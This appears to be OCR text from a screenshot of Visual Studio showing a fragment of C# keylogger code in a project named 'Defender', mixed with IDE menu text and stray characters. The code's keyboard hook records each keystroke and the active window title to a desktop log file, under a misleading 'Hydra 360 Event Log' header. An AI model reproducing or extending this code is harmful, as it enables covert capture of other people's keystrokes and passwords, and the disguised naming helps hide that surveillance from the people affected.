 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Defender Sign in
Debug x64 Start Live Share
Form1.cs* Form1.cs [Design]*
C# Defender Defender.Form1 HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
Server Explorer
Data Sources
Diagnostic Tools
e
10
io
...
-
94 else
95 currentKey = "[CAPSLOCK: ON]";
96 break;
97 }
98 }
99 using (StreamWriter sw = new StreamWriter(@"C:\Users\justin.ross\Desktop\Logger.txt", true))
100 {
101 if (CurrentActiveWindowTitle == GetActiveWindowTitle())
102 {
103 sw.Write(currentKey);
104 }
105 else
106 {
107 sw.WriteLine(Environment.NewLine);
108 sw.WriteLine($"Scarlett's Hydra 360 Event Log");
109 sw.Write(currentKey);
110 sw.WriteLine(DateTime.Now.ToString("yyyy/MM/dd HH:mm:ss.ff") + " Task Complete ");
111 }
112 }
113 }
114 return CallNextHookEx(_hookID, nCode, wParam, lParam);
115 }
116
1 reference
117 private static string KeyboardLayout(uint vkCode)
118 {
119 try
120 {
Output
Show output from: Debug
ra
...